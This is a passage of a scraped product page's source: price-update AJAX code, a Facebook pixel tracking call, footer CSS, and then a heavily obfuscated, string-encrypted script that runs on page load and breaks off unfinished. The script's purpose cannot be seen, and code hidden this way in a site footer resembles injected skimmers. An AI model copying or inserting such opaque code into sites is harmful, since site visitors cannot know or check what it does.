function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74096').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74096').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74096`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74096'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_697b0ec34ae72' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74096';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return 